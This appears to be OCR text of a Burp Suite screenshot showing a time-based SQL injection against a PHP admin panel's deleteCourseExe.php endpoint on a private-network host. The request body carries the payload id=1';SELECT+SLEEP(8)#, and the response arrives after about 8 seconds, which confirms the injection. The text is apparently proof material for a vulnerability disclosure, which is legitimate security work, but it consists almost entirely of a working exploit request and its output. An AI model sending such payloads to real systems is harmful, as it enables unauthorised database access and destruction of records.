 Send Cancel < > Target: http://192.168.31.163 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cee/adminpanel/admin/query/deleteCourseExe.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Accept: application/json, text/javascript, */*; q=0.01
4 X-Requested-With: XMLHttpRequest
5 Referer: http://192.168.31.163/cee/adminpanel/admin/
6 Cookie: PHPSESSID=ecap4cclmsjg9p139aii16j48j
7 Content-Length: 22
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Host: 192.168.31.163
11 Connection: Keep-alive
12
13 id=1';SELECT+SLEEP(8)#
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Mar 2024 14:20:16 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 17
9
10 {"res":"success"}
Search... 0 matches
Inspector
Selection 8
Selected text
SLEEP(8)
Decoded from: URL encoding
SLEEP(8)
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 10
Response Headers 7
Done 277 bytes | 8,013 millis